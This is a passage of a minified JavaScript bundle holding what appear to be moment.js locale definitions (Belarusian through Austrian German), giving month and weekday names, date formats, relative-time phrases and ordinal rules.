?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:t,mm:t,h:t,hh:t,d:"дзень",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(381))},8338:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7438:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(381))},6225:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(381))},8905:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(381))},1560:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(381))},1278:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+function(e,t){return 2===t?function(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){return e>9?n(e%10):e}var r=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],a=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,i=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:i,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:i,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:function(e){switch(n(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(381))},622:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return"jedan sat";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:function(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"},mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2468:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5822:function(e,t,n){!function(e){"use strict";var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function s(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s,ss:s,m:s,mm:s,h:s,hh:s,d:s,dd:s,M:s,MM:s,y:s,yy:s},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},877:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(381))},7373:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(381))},4780:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},217:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},894:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var 